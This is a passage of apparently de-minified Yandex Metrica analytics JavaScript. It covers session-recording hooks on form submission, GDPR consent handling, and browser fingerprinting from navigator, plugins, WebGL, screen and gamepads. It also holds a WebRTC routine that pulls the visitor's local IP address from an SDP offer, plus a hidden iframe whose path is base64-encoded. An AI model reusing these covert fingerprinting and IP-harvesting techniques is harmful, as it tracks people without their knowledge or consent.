                                        (zr(e) || "object" == typeof e && Vs.test("" + e)) && (
                                            n[u] = e,
                                            n.submit = fe(t, "fv", (function () {
                                                var t = {
                                                    target: n,
                                                    type: "submit"
                                                };
                                                return l("document")(t),
                                                n[u]()
                                            }))
                                        )
                                    }), c)
                                }
                            })),
                            d = fe(t, "ufv", (function () {
                                ei(Er, o),
                                ei((function (t) {
                                    t && (t.submit = t[u])
                                }), c),
                                n.flush()
                            }));
                        return {start: s, stop: d}
                    }(t, e, r, a);
                    return Kt(t, n, (function (n) {
                        if (n && Xo(t).l("isEU", Lr(n, "settings.eu")), !sn(t) && c) {
                            var e = yc(t),
                                r = e.b("visorc");
                            Ko(r, ["w", "b"]) || (r = ""),
                            Vn(t) && Jn(t, Yn, "visorc") && !Ws.test(vi(t) || "") || (r = "b"),
                            n = Lr(n, "settings.webvisor.recp"),
                            (!t.isFinite(n) || 0 > n || 1 < n) && (r = "w"),
                            r || (
                                r = Xo(t).b("hitId") % 1e4 / 1e4 < n
                                    ? "w"
                                    : "b"
                            ),
                            e.l("visorc", r, 30),
                            "w" === r && c.start()
                        }
                        return o
                    }))
                }
                function at(t, n) {
                    var e = Vo((function (t) {
                            return 0 < t.G.length
                        }), n),
                        r = Ho({target: t.document, type: "document"});
                    return ni(Ir(Tr, r, Us(t)), e)
                }
                function ot(t, n) {
                    var e = t.o,
                        r = [],
                        a = n.form;
                    if (!n[Ss] && a) {
                        var o = a.elements;
                        a = a.length;
                        for (var i = 0; i < a; i += 1) {
                            var u = o[i];
                            Nu(u) && !u[Ss] && lr(r, qa(e, u))
                        }
                    } else 
                        lr(r, qa(e, n));
                    return r
                }
                function it(t) {
                    if (Os) {
                        Os = !1;
                        var n = Nn(t.o),
                            e = [];
                        return Ga(t.o, e, 15)
                            ? t = []
                            : (Ha(e, n), t = e),
                        t
                    }
                }
                function ut(t) {
                    if (!Os) {
                        Os = !0,
                        t = Nn(t.o);
                        var n = [];
                        return Ba(n, 14),
                        Ha(n, t),
                        n
                    }
                }
                function ct(t, n, e) {
                    var r = n[Ss];
                    if (r) {
                        t : {
                            var a = Nn(t),
                                o = n[Ss];
                            if (0 < o) {
                                var i = [];
                                n = Me(t, n);
                                var u = Ts[o],
                                    c = n[0] + "x" + n[1],
                                    f = n[2] + "x" + n[3];
                                if (c !== u.Lb) {
                                    if (u.Lb = c, Ga(t, i, 9)) {
                                        t = [];
                                        break t
                                    }
                                    Ha(i, a),
                                    Ha(i, o),
                                    Ha(i, n[0]),
                                    Ha(i, n[1])
                                }
                                if (f !== u.size) {
                                    if (u.size = f, Ga(t, i, 10)) {
                                        t = [];
                                        break t
                                    }
                                    Ha(i, a),
                                    Ha(i, o),
                                    Ha(i, n[2]),
                                    Ha(i, n[3])
                                }
                                if (i.length) {
                                    t = i;
                                    break t
                                }
                            }
                            t = []
                        }
                        lr(e, t)
                    }
                    return r
                }
                function ft(t, n, e) {
                    if (void 0 === e && (e = !1), "button" === n.getAttribute("type")) 
                        return !1;
                    var r = n && qe("ym-record-keys", n),
                        a = st(n);
                    return t = lt(t, n) || e && a,
                    !r && t
                }
                function lt(t, n) {
                    return !(!Oa(t, n) && !La(t, n)) || pt(t, n)
                }
                function st(t) {
                    if (!t) 
                        return !1;
                    var n = t.placeholder,
                        e = t.type;
                    return t = Vo(dt, [t.className, t.id, t.name]),
                    e && Ko(e, As) || ii(Fr(Ms), t) || dt(n) && Ps.test(n)
                }
                function dt(t) {
                    return !!(t && 2 < t.length)
                }
                function vt(t, n) {
                    return n && qe("(ym-disable-submit|-metrika-noform)", n)
                }
                function pt(t, n) {
                    if (qr(n)) 
                        return !1;
                    if (We(n)) {
                        var e = n.parentNode;
                        return !(!qr(e) && 11 === e.nodeType) && pt(t, n.parentNode)
                    }
                    if (ks.test(n.className)) 
                        return !0;
                    if (!(e = ku(t))) 
                        return !1;
                    var r = e.call(n, ".ym-hide-content *");
                    return (
                        !r || !Rs.test(n.className) && !e.call(n, ".ym-hide-content .ym-show-content *")
                    ) && r
                }
                function ht(t, n) {
                    var e = null;
                    try {
                        (e = n.target || n.srcElement) && (
                            !e.ownerDocument && e.documentElement
                                ? e = e.documentElement
                                : e.ownerDocument !== t.document && (e = null)
                        )
                    } catch (t) {}
                    return e
                }
                function mt(t) {
                    var n = t.which;
                    return t = t.button,
                    n || void 0 === t
                        ? n
                        : 1 === t || 3 === t
                            ? 1
                            : 2 === t
                                ? 3
                                : 4 === t
                                    ? 2
                                    : 0
                }
                function gt(t, n) {
                    var e = je(t),
                        r = He(t);
                    return {
                        x: n.pageX || n.clientX + r.x - (e.clientLeft || 0) || 0,
                        y: n.pageY || n.clientY + r.y - (e.clientTop || 0) || 0
                    }
                }
                function bt(t) {
                    var n = void 0;
                    void 0 === n && (n = bs);
                    var e = Lr(t, "navigator") || {};
                    n = ni(Gr(e, Lr), n),
                    n = yo("x", n);
                    try {
                        var r = ia(Lr(t, "navigator.getGamepads"), "getGamepads") && t
                            .navigator
                            .getGamepads() || []
                    } catch (t) {
                        r = []
                    }
                    return n + "x" + Io(r)
                }
                function yt(t) {
                    try {
                        var n = Io(t)
                            ? t
                            : [];
                        return yo(",", [
                            t.name,
                            t.description,
                            Ir(sr, Wo(Boolean), ai(wt), _o(","))(n)
                        ])
                    } catch (t) {
                        return ""
                    }
                }
                function wt(t) {
                    return yo(",", [t.description, t.suffixes, t.type])
                }
                function Et(t, n) {
                    return n.clearColor(0, 0, 0, 1),
                    n.enable(n.DEPTH_TEST),
                    n.depthFunc(n.LEQUAL),
                    n.clear(n.COLOR_BUFFER_BIT | n.DEPTH_BUFFER_BIT),
                    "[" + Lr(t, "0") + ", " + Lr(t, "1") + "]"
                }
                function _t(t) {
                    return t = Lr(t, "screen") || {},
                    yo("x", ni(Gr(t, Lr), ps))
                }
                function Ct(t) {
                    return (t = Lr(t, "navigator") || {}).doNotTrack || t.msDoNotTrack || "unknown"
                }
                function St(t, n, e) {
                    var r = e.fa,
                        a = Cc(t),
                        o = function (t, n, e) {
                            var r = n || {},
                                a = Dl(t, "u", e),
                                o = Ec(t);
                            return {
                                b: function (t, n) {
                                    return To(r[t])
                                        ? o.b(t, n)
                                        : r[t]
                                },
                                l: function (n, e) {
                                    var i,
                                        u = "" + e;
                                    return r[n] = u,
                                    o.l(n, u),
                                    a({
                                        D: (i = {}, i.key = n, i.value = u, i)
                                    }, [Gi.ba + "//mc.yandex.ru/user_storage_set"], {}).catch(fe(t, "u.d.s.s"))
                                }
                            }
                        }(t, n.userData, r),
                        i = function (t) {
                            var n = Ei(t);
                            return t = Ir(hi, Jo(["iPhone", "iPad"]))(t),
                            n
                                ? es
                                : t
                                    ? rs
                                    : []
                        }(t);
                    return i.length
                        ? function (t, n, e, r, a) {
                            var o = a.eb,
                                i = a.fa;
                            return new du((function (a, u) {
                                var c = e.b(o, 0);
                                return c = parseInt("" + c, 10),
                                60 >= n(Fn) - c
                                    ? u()
                                    : au(t)
                                        ? a(void 0)
                                        : cs(r)
                                            ? u()
                                            : a(us(t, i))
                            }))
                        }(t, a, o, n, e).then((function () {
                            return function (t, n, e, r, a) {
                                var o = a.fd,
                                    i = void 0 === o
                                        ? fa
                                        : o,
                                    u = a.eb,
                                    c = r(Bn);
                                return function (t, n, e) {
                                    var r = e.ua,
                                        a = e.data,
                                        o = Dl(t, r, e.fa);
                                    return t = Go({}, as),
                                    a && Go(t.D, a),
                                    function (t) {
                                        var n = [],
                                            e = !1;
                                        return Co((function (r, a) {
                                            function o(e) {
                                                n.push(e) === t.length && r(n)
                                            }
                                            ei((function (t) {
                                                t(Rc(o, (function (t) {
                                                    if (!e) 
                                                        try {
                                                            a(t),
                                                            e = !0
                                                        } catch (t) {
                                                            o(t)
                                                        }
                                                    })))
                                            }), t)
                                        }))
                                    }(ni((function (t) {
                                        return function (t) {
                                            return Co((function (n, e) {
                                                t.then(e, n)
                                            }))
                                        }(o(as, ni((function (t) {
                                            var n = t[1];
                                            return "http" + (
                                                t[2]
                                                    ? "s"
                                                    : ""
                                            ) + "://" + (
                                                t = yo("", ni((function (t) {
                                                    return String.fromCharCode(t.charCodeAt(0) + 10)
                                                }), t[0].split("")))
                                            ) + ":" + n + "/" + is[r]
                                        }), t), {
                                            hc: !1,
                                            dd: !0
                                        }).then((function (n) {
                                            return Go({}, n, {
                                                host: t[n.md]
                                            })
                                        })))
                                    }), n))
                                }(t, n, a)(Rc((function (n) {
                                    ei((function (n) {
                                        n && ve(t, u + ".s", n)
                                    }), n),
                                    n = r(Fn),
                                    e.l(u, n)
                                }), (function (t) {
                                    e.l(u, r(Fn)),
                                    i(t, r, c)
                                })))
                            }(t, i, o, a, e)
                        }), fa)
                        : du.resolve()
                }
                function Tt(t, n) {
                    if (t.ld()) {
                        var e = null;
                        try {
                            e = n.target || n.srcElement
                        } catch (t) {}
                        if (e) {
                            3 === e.nodeType && (e = e.parentNode);
                            for (
                                var r = e && e.nodeName && ("" + e.nodeName).toLowerCase();
                                Lr(e, "parentNode.nodeName") && ("a" !== r && "area" !== r || !e.href && !e.getAttribute("xlink:href"));
                            ) 
                                r = (e = e.parentNode) && e.nodeName && ("" + e.nodeName).toLowerCase();
                            var a = e.href
                                ? e
                                : null
                        } else 
                            a = null;
                        if (a && !qe("ym-disable-tracklink", a)) {
                            var o = t.o,
                                i = t.globalStorage;
                            e = t.xc;
                            var u = t.fa,
                                c = t.Mc,
                                f = t.sender,
                                l = t.Ec,
                                s = u.Ga,
                                d = a.href;
                            if (
                                r = d === (r = na(a && a.innerHTML && a.innerHTML.replace(/<\/?[^>]+>/gi, "")))
                                    ? ""
                                    : r,
                                qe("ym-external-link", a)
                            ) 
                                xt(o, u, {
                                    url: d,
                                    ra: !0,
                                    title: r,
                                    sender: f
                                });
                            else {
                                s = s
                                    ? Ca(o, s).hostname
                                    : or(o).hostname,
                                l = RegExp("\\.(" + yo("|", ni(ta, l)) + ")$", "i");
                                var v = a.protocol + "//" + a.hostname + a.pathname;
                                l = Gc.test(v) || Gc.test(d) || l.test(d) || l.test(v),
                                a = a.hostname,
                                tu(s) === tu(a)
                                    ? l
                                        ? xt(o, u, {
                                            url: d,
                                            Ia: !0,
                                            title: r,
                                            sender: f
                                        })
                                        : (
                                            (c = (o = i.b("pai", fa)()) && o + "-" + c) && e.l("pai", c),
                                            r && e.l("il", na(r).slice(0, 100))
                                        )
                                    : d && Bc.test(d) || xt(o, u, {
                                        url: d,
                                        Ka: !0,
                                        ra: !0,
                                        Ia: l,
                                        title: r,
                                        sender: f
                                    })
                            }
                        }
                    }
                }
                function xt(t, n, e, r) {
                    var a,
                        o = Yi();
                    return e.Ia && o.l("dl", "1"),
                    e.ra && o.l("ln", "1"),
                    o = {
                        F: o,
                        title: e.title,
                        Ka: !!e.Ka,
                        K: e.K,
                        D: (a = {}, a["page-url"] = e.url, a["page-ref"] = n.Ga || or(t).href, a)
                    },
                    a = "Link",
                    e.Ia
                        ? a = e.ra
                            ? "Ext link - File"
                            : "File"
                        : e.ra && (a = "Ext link"),
                    Dt(
                        t,
                        "cl.p.s",
                        n = e.sender(o, n).then(r || fa).then(Pt(t, n, a + ". Counter " + n.id + ". Url: " + e.url, e)),
                        e.ea || fa,
                        e.o
                    )
                }
                function At(t, n) {
                    var e,
                        r,
                        a = (e = {}, e.string = !0, e.object = !0, e.boolean = n, e)[typeof n] || !1;
                    t(((r = {}).trackLinks = a, r))
                }
                function kt(t, n) {
                    return Ir(Bl(n), Mt(t))
                }
                function Rt(t, n) {
                    return Ir(Gl(n), Mt(t))
                }
                function Mt(t) {
                    var n = (t = Xo(t)).b("dsjf") || Co({});
                    return t.ma("dsjf", n),
                    n
                }
                function Dt(t, n, e, r, a) {
                    var o = Ao(vr, null, t, r, a);
                    return e.then(o, (function (e) {
                        o(),
                        ve(t, n, e)
                    }))
                }
                function Pt(t, n, e, r) {
                    return Pl(n)
                        ? fa
                        : Gr(Hr(la(
                            [t],
                            r
                                ? [
                                    e + ". Params:",
                                    r
                                ]
                                : [e]
                        ), It), Er)
                }
                function It() {
                    var t = $r(arguments),
                        n = t.slice(1);
                    Il(t[0])
                        .log
                        .apply(It, n)
                }
                function Nt(t) {
                    var n = yc(t),
                        e = or(t);
                    return n = "1" === n.b("debug"),
                    e = -1 < e
                        .href
                        .indexOf("_ym_debug=1"), {
                        Kc: n,
                        Oc: (t = t._ym_debug) || e,
                        isEnabled: ii(Boolean, [n, t, e])
                    }
                }
                function Lt(t, n) {
                    var e = or(t),
                        r = e.href,
                        a = e.host,
                        o = -1;
                    if (!aa(n) || To(n)) 
                        return r;
                    if (-1 !== (e = n.replace(ho, "")).search(hl)) 
                        return e;
                    var i = e.charAt(0);
                    return "?" === i && -1 === (o = r.search(/\?/)) || "#" === i && -1 === (
                        o = r.search(/#/)
                    )
                        ? r + e
                        : -1 !== o
                            ? r.substr(0, o) + e
                            : "/" !== i
                                ? ((r = r.split("/"))[r.length - 1] = e, yo("/", r))
                                : -1 !== (o = r.indexOf(a))
                                    ? r.substr(0, o + a.length) + e
                                    : ""
                }
                function Ot(t) {
                    return {
                        N: function (n, e) {
                            if (!n.F) 
                                return e();
                            var r = Xo(t).b("fid");
                            return !pl && r && (dn(n, "fid", r), pl = !0),
                            e()
                        }
                    }
                }
                function Ft(t) {
                    return {
                        N: function (n, e) {
                            var r = n.F;
                            if (r) {
                                var a = Xo(t).b("adBlockEnabled");
                                a && r.l("adb", a)
                            }
                            e()
                        }
                    }
                }
                function Bt(t) {
                    return {
                        N: function (n, e) {
                            sn(t) || e()
                        }
                    }
                }
                function Gt(t) {
                    return t = Zi(t),
                    ol[t] || t
                }
                function Ht(t, n, e) {
                    return {
                        N: function (n, r) {
                            !function (t, n, e, r) {
                                var a = n.F;
                                if (e.rd || !a) 
                                    r();
                                else {
                                    var o = ne(t),
                                        i = _a(t, "");
                                    if (r = Ir((function () {
                                        var t = nl(o);
                                        t = "" + t + rl(t, i),
                                        a.l("gdpr", t),
                                        dn(n, "gdpr", t)
                                    }), r), 3 === e.id) 
                                        r();
                                    else {
                                        var u = Xo(t),
                                            c = u.b("f1");
                                        if (c) 
                                            c(r);
                                        else if (
                                            c = (c = nl(o))
                                                ? ni(Gr(vc, Lr), c.split(","))
                                                : [],
                                            el(c)
                                        ) 
                                            r();
                                        else {
                                            var f = eu(t),
                                                l = or(t),
                                                s = f && (-1 !== l.href.indexOf("yagdprcheck=1") || i.b("yaGdprCheck"));
                                            l = i.b("gdpr"),
                                            i.b("yandex_login")
                                                ? (c.push("13"), i.l("gdpr", fc, 525600))
                                                : f
                                                    ? Ko(l, cc)
                                                        ? l === lc
                                                            ? c.push("12")
                                                            : c.push("3")
                                                        : mi(t) || bi(t)
                                                            ? c.push("17")
                                                            : Li(t) && c.push("28")
                                                    : c.push("14");
                                            var d = Gr(o, ee);
                                            el(c)
                                                ? (ei(d, c), r())
                                                : (
                                                    tl.push(r),
                                                    u.l("f1", (function (n, e) {
                                                        var r = 0;
                                                        e && (r += ($e(t, e) || "").length);
                                                        tl.push(n),
                                                        1e6 >= r && tl.push(n)
                                                    })),
                                                    (0, $f[0])(t).then(Po("params.eu")).then((function (n) {
                                                        if (n || s) {
                                                            if (i.l("gdpr_popup", lc), function (t, n) {
                                                                var e = $c(t, n);
                                                                e && e
                                                                    .Z
                                                                    .C(["isYandex"], (function () {
                                                                        var n;
                                                                        return (n = {
                                                                            type: "isYandex"
                                                                        }).isYandex = eu(t),
                                                                        n
                                                                    }))
                                                            }(t, e), Ai(t)) 
                                                                return function (t, n, e) {
                                                                    var r = $c(t, e);
                                                                    return new du((function (e) {
                                                                        var a;
                                                                        if (r) {
                                                                            var o = r.Z,
                                                                                i = Ir(Gr("4", n), Gr(null, e)),
                                                                                u = oe(t, i, 2e3, "gdp.f.t");
                                                                            r
                                                                                .Tb((a = {}, a.type = "isYandex", a))
                                                                                .then((function (t) {
                                                                                    t.isYandex
                                                                                        ? (n("5"), o.C(la([
                                                                                            "GDPR-ok-view-default", "GDPR-ok-view-detailed"
                                                                                        ], dc), (function (t) {
                                                                                            e({
                                                                                                value: $n(t[1].type)
                                                                                            })
                                                                                        })))
                                                                                        : (n("6"), e(null))
                                                                                }))
                                                                                .catch(i)
                                                                                .then(Hr([
                                                                                    t, u
                                                                                ], mr))
                                                                        } else 
                                                                            e({
                                                                                value: lc,
                                                                                cb: !0
                                                                            })
                                                                    }))
                                                                }
                                                            (t, d, e);
                                                            var r = Zn(t, o);
                                                            if (r) 
                                                                return (n = function (t, n, e, r) {
                                                                    var a = function (t, n) {
                                                                            var e = n || xi(t);
                                                                            return Ko(e, Zf)
                                                                                ? e
                                                                                : "en"
                                                                        }(t, r.sd),
                                                                        o = $c(t, r);
                                                                    if (!o) 
                                                                        return du.resolve({
                                                                            value: fc,
                                                                            cb: !0
                                                                        });
                                                                    var i = xe(t, {
                                                                        src: "https://yastatic.net/s3/gdpr/popup/v2/" + a + "_inversed_buttons.js"
                                                                    });
                                                                    return new du((function (t, r) {
                                                                        i
                                                                            ? (n("7"), i.onerror = function () {
                                                                                var e;
                                                                                n("9"),
                                                                                o.Sb(((e = {}).type = "GDPR-ok-view-default", e)),
                                                                                t(null)
                                                                            }, i.onload = function () {
                                                                                n("10"),
                                                                                e.C(la([
                                                                                    "GDPR-ok-view-default", "GDPR-ok-view-detailed"
                                                                                ], dc), (function (n) {
                                                                                    var e;
                                                                                    n = n.type,
                                                                                    o.Sb(((e = {}).type = n, e)),
                                                                                    t({value: $n(n)})
                                                                                }))
                                                                            })
                                                                            : (n("9"), r(er("gdp.e")))
                                                                    }))
                                                                }(t, d, r, e)).then(Hr([
                                                                    t, e
                                                                ], Ut)),
                                                                n
                                                        }
                                                        return n || d("8"),
                                                        du.resolve({
                                                            value: fc,
                                                            cb: !0
                                                        })
                                                    })).then((function (n) {
                                                        if (i.Za("gdpr_popup"), n) {
                                                            var e = n.value;
                                                            n = n.cb,
                                                            Ko(e, cc) && i.l(
                                                                "gdpr",
                                                                e,
                                                                n
                                                                    ? void 0
                                                                    : 525600
                                                            )
                                                        }
                                                        e = _n(tl, Er),
                                                        wn(t, e, 20)(Rc(fe(t, "gdr"), fa)),
                                                        u.l("f1", Er)
                                                    })).catch(fe(t, "gdp.a"))
                                                )
                                        }
                                    }
                                }
                            }(t, n, e, r)
                        }
                    }
                }
                function Ut(t, n) {
                    if (eu(t)) {
                        var e = ne(t),
                            r = jt(t, n);
                        r = r && r.params,
                        e = ni(Gr(Qf, Lr), hc(e)),
                        r && e.length && r("gdpr", Vo(Boolean, e))
                    }
                }
                function jt(t, n) {
                    return Xo(t).b("counters", {})[zi(n)]
                }
                function Xt() {
                    return function (t, n, e) {
                        return {
                            N: function (n, r) {
                                var a,
                                    o = n.F,
                                    i = n.D;
                                if (o && i) {
                                    var u = Ko(i["wv-type"], Kf);
                                    if (!i["wv-type"] || u) {
                                        var c = Cc(t);
                                        o.pb("rqnl", 1),
                                        o = o.o();
                                        for (var f = Yf(t), l = 1; f[l];) 
                                            l += 1;
                                        n.xa = l,
                                        f[l] = (
                                            (a = {}).protocol = Gi.ba,
                                            a.host = "mc.yandex.ru",
                                            a.resource = u
                                                ? "webvisor"
                                                : "watch",
                                            a.postParams = n.L,
                                            a.time = c(Bn),
                                            a.counterType = e.M,
                                            a.params = i,
                                            a.browserInfo = o,
                                            a.counterId = e.id,
                                            a.ghid = ln(t),
                                            a
                                        ),
                                        zt(t)
                                    }
                                }
                                r()
                            },
                            aa: function (n, e) {
                                qt(t, n),
                                e()
                            }
                        }
                    }
                }
                function qt(t, n) {
                    var e = Yf(t);
                    n.F && !So(e) && (delete e[n.xa], zt(t))
                }
                function zt(t) {
                    var n = Yf(t);
                    Ec(t).l("retryReqs", n)
                }
                function Vt(t, n, e) {
                    var r = hn(t, n, e);
                    return function (n, e, a) {
                        var o;
                        (n = Go({
                            F: Yi()
                        }, n)).D || (n.D = {});
                        var i = n.D;
                        if (
                            i.wmode = "0",
                            i["wv-part"] = "" + a,
                            i["wv-hit"] = i["wv-hit"] || "" + ln(t),
                            i["page-url"] = i["page-url"] || t.location.href,
                            i.rn = i.rn || "" + cr(t),
                            !i["wv-type"]
                        ) {
                            a = n.Ed;
                            var u = "4",
                                c = "2";
                            n.Md && (u = "5", c = "3"),
                            i["wv-type"] = a
                                ? u
                                : c
                        }
                        return e = "webvisor/" + e.id,
                        r(Go(n, {D: i}), e, {
                            va: (o = {}, o["Content-Type"] = "text/plain", o),
                            ec: "POST"
                        })
                    }
                }
                function Wt(t, n, e, r) {
                    if (n = r.b("cc"), r = Hr([
                        "cc", ""
                    ], r.l), n) {
                        var a = n.split("&");
                        if (n = a[0], (a = (a = a[1]) && si(a)) && 1440 < Cc(t)(Fn) - a) 
                            return r();
                        e.l("cc", n)
                    } else 
                        wo(0)(n) || r()
                }
                function Yt(t, n, e, r) {
                    return Kt(t, n, (function (n) {
                        if ("0" === Lr(n, "settings.pcs") && !di(t)) 
                            if (n = r.b("zzlc"), To(n) || So(n) || "na" === n) {
                                n = "ru";
                                var a = rn(t, 68),
                                    o = an(t, 79);
                                if ((a || o) && (n = "md"), a = Au(t)) {
                                    var i = a("iframe");
                                    if (
                                        Go(i.style, {
                                            display: "none",
                                            width: "1px",
                                            height: "1px",
                                            visibility: "hidden"
                                        }),
                                        i.src = "https://mc.yandex." + n + function (t, n) {
                                            void 0 === n && (n = !1);
                                            var e = t,
                                                r = "",
                                                a = 0;
                                            if (!e) 
                                                return "";
                                            for (n && (e = un(e)); e.length % 4;) 
                                                e += "=";
                                            do {
                                                var o = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(
                                                        e.charAt(a++)
                                                    ),
                                                    i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(
                                                        e.charAt(a++)
                                                    ),
                                                    u = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(
                                                        e.charAt(a++)
                                                    ),
                                                    c = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(
                                                        e.charAt(a++)
                                                    );
                                                if (0 > o || 0 > i || 0 > u || 0 > c) 
                                                    return null;
                                                var f = o << 18 | i << 12 | u << 6 | c;
                                                o = f >> 16 & 255,
                                                i = f >> 8 & 255,
                                                f &= 255,
                                                r = 64 === u
                                                    ? r + String.fromCharCode(o)
                                                    : 64 === c
                                                        ? r + String.fromCharCode(o, i)
                                                        : r + String.fromCharCode(o, i, f)
                                            } while (a < e.length);
                                            return r
                                        }("L21ldHJpa2EvenpsYy5odG1s"),
                                        n = je(t)
                                    ) {
                                        n.appendChild(i);
                                        var u = 0,
                                            c = lu(t).C(t, ["message"], fe(t, "zz.m", (function (n) {
                                                (n = Lr(n, "data")) && n.substr && "__ym__zz" === n.substr(0, 8) && (
                                                    Ve(i),
                                                    n = n.substr(8),
                                                    r.l("zzlc", n),
                                                    e.l("zzlc", n),
                                                    c(),
                                                    mr(t, u)
                                                )
                                            })));
                                        u = oe(t, Ir(c, Gr(i, Ve)), 3e3)
                                    }
                                }
                            } else 
                                e.l("zzlc", n)
                    }))
                }
                function Kt(t, n, e) {
                    return t = zi(n),
                    Vf()(zf(t)).then(e)
                }
                function Jt(t, n, e) {
                    return n = zi(n),
                    t = Gn(t),
                    e = Go({
                        Fc: t(Bn)
                    }, e),
                    Vf()(qf(n, e))
                }
                function $t(t, n, e) {
                    var r,
                        a;
                    if (
                        n = Yo(Gr(t, Lr), Xf),
                        n = To(n)
                            ? null
                            : Lr(t, n),
                        Lr(t, "navigator.onLine") && n && n && Lr(n, "prototype.constructor.name")
                    ) {
                        var o = new n(((r = {}).iceServers = [], r));
                        zr(t = Lr(o, "createDataChannel")) && (Ao(t, o, "y.metrika")(), zr(
                            t = Lr(o, "createOffer")
                        ) && !t.length && (
                            zr(r = Lr(t = Ao(t, o)(), "then")) && Ao(r, t, (function (t) {
                                var n = Lr(o, "setLocalDescription");
                                zr(n) && Ao(n, o, t, fa, fa)()
                            }))(),
                            Go(o, ((a = {}).onicecandidate = function () {
                                var t,
                                    n = Lr(o, "close");
                                if (zr(n)) {
                                    n = Ao(n, o);
                                    try {
                                        var r = (t = Lr(o, "localDescription.sdp")) && t.match(
                                            /c=IN\s[\w\d]+\s([\w\d:.]+)/
                                        )
                                    } catch (t) {
                                        return o.onicecandidate = fa,
                                        void("closed" !== o.iceConnectionState && n())
                                    }
                                    r && 0 < r.length && (t = sa(r[1]), e.l("pp", t)),
                                    o.onicecandidate = fa,
                                    n()
                                }
                            }, a))
                        ))
                    }
                }
                function Zt(t, n, e) {
                    var r,
                        a = Yc(t, n);
                    if (a) {
                        a
                            .Z
                            .C(["gpu-get"], (function () {
                                var t;
                                return (t = {}).type = "gpu-get",
                                t.pu = e.b("pu"),
                                t
                            }));
                        var o = Lr(t, "opener");
                        if (o) {
                            var i = oe(t, Hr([
                                t, n, e
                            ], Qt), 200, "pu.m");
                            a.mb(o, ((r = {}).type = "gpu-get", r), (function (n, r) {
                                var a = Lr(r, "pu");
                                a && (mr(t, i), e.l("pu", a))
                            }))
                        } else 
                            Qt(t, n, e)
                    }
                }
                function Qt(t, n, e) {
                    var r = Lr(t, "location.host");
                    t = Tc(t, n),
                    e.l("pu", "" + sa(r) + t)
                }
                function tn(t, n, e) {
                    return {
                        N: function (n, r) {
                            var a = n.F;
                            if (a && (!e || e.Rb)) {
                                var o = t.document.title;
                                n.title && (o = n.title);
                                var i = yr("getElementsByTagName", t.document);
                                "string" != typeof o && i && (
                                    o = (o = Lr(o = i("title"), "0.innerHtml"))
                                        ? o
                                        : ""
                                ),
                                o = o.slice(0, Gi.lc),
                                a.l("t", o)
                            }
                            r()
                        }
                    }
                }
                function nn(t) {
                    return void 0 === t && (t = jf),
                    function (n, e, r) {
                        return {
                            N: function (e, a) {
                                var o = e.F,
                                    i = e.D;
                                o && i && ei((function (t) {
                                    var a = Ff[t],
                                        i = "bi",
                                        u = o;
                                    a || (a = tf[t], i = "tel", u = dn(e)),
                                    a && (a = ce(i + ":" + t, a, null)(n, r, e), u.pb(t, a))
                                }), t),
                                a()
                            }
                        }
                    }
                }
                function en(t, n, e, r, a, o, i, u) {
                    var c = e.b(o);
                    return qr(c) && (e.l(o, i), a(t, n, e, r), c = e.b(o, i)),
                    To(u) || u.pb(o, "" + c),
                    c
                }
                function rn(t, n) {
                    if (Qo(t) && n) {
                        var e = vi(t).match(pf);
                        if (e && e.length) 
                            return + e[1] >= n
                    }
                    return !1
                }
                function an(t, n) {
                    var e = vi(t);
                    return !!(e && (e = e.match(gf)) && 1 < e.length) && si(e[1]) >= n
                }
                function on(t, n) {
                    void 0 === n && (n = !1);
                    for (var e = t.length, r = e - e % 3, a = [], o = 0; o < r; o += 3) {
                        var i = (t[o] << 16) + (t[o + 1] << 8) + t[o + 2];
                        a.push(
                            "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [i >> 18 & 63],
                            "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [i >> 12 & 63],
                            "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [i >> 6 & 63],
                            "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [63 & i]
                        )
                    }
                    switch (e - r) {
                        case 1:
                            e = t[r] << 4,
                            a.push(
                                "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [e >> 6 & 63],
                                "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [63 & e],
                                "=",
                                "="
                            );
                            break;
                        case 2:
                            e = (t[r] << 10) + (t[r + 1] << 2),
                            a.push(
                                "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [e >> 12 & 63],
                                "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [e >> 6 & 63],
                                "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" [63 & e],
                                "="
                            )
                    }
                    return a = a.join(""),
                    n
                        ? un(a, !0)
                        : a
                }
                function un(t, n) {
                    return void 0 === n && (n = !1),
                    t
                        ? t.replace(
                            n
                                ? /[+/=]/g
                                : /[-*_]/g,
                            (function (t) {
                                return sf[t] || t
                            })
                        )
                        : ""
                }
                function cn(t, n, e) {
                    return {
                        N: function (t, n) {
                            var r = of(e),
                                a = t.F;
                            a
                                ? a.b("pv") && !a.b("ar")
                                    ? (r.Cb = a, n())
                                    : r.Ha
                                        ? r
                                            .Ha
                                            .push(n)
                                        : n()
                                : n()
                        },
                        aa: function (n, r) {
                            var a = n.F,
                                o = n.cd,
                                i = of(e);
                            if (a) {
                                var u = i.Ha;
                                i.Cb === a && u && (
                                    o && Xo(t).l("isEU", Lr(o, "settings.eu")),
                                    ei(Er, u),
                                    i.Ha = null
                                )
                            }
                            r()
                        }
                    }
                }
                function fn(t, n) {
                    var e = Yc(t, n),
                        r = [],
                        a = [];
                    if (!e) 
                        return null;
                    var o = Kc(t, e.mb),
                        i = Jc(o);
                    return e
                        .Z
                        .C(["initToParent"], (function (t) {
                            i(r, e.oa[t[1].counterId])
                        }))
                        .C(["parentConnect"], (function (t) {
                            i(a, e.ta[t[1].counterId])
                        })), {
                        Z: e.Z,
                        Sd: function (n, r) {
                            return new du((function (a, o) {
